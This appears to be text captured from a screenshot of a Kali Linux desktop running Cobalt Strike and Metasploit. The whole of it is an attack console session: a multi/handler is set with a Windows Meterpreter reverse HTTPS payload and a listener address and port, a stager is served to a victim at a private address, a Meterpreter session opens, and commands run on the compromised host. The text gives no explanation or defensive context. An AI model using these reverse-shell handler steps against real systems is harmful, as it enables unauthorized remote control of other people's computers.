 Applications
Cobalt Strike
Terminal - root@kali: ~/...
Terminal - root@kali: ~
root
Terminal - root@kali: ~
File Edit View Terminal Tabs Help
root@kali: ~/cobaltstrike
root@kali: ~
=[ metasploit v5.0.53-dev ]
+ -- --=[ 1931 exploits - 1076 auxiliary - 331 post ]
+ -- --=[ 556 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_https
PAYLOAD => windows/meterpreter/reverse_https
msf5 exploit(multi/handler) > set LHOST 172.16.30.250
LHOST => 172.16.30.250
msf5 exploit(multi/handler) > set LPORT 443
LPORT => 443
msf5 exploit(multi/handler) > set ExitOnSession False
ExitOnSession => false
msf5 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf5 exploit(multi/handler) >
[*] Started HTTPS reverse handler on https://172.16.30.250:443
msf5 exploit(multi/handler) >
[*] https://172.16.30.250:443 handling request from 172.16.30.131; (UUID: 010krqah) Staging x86 payload (181337 bytes) ...
[*] Meterpreter session 1 opened (172.16.30.250:443 -> 172.16.30.131:49981) at 2019-10-29 17:56:25 -0400
msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > getpid
Current pid: 6644
meterpreter >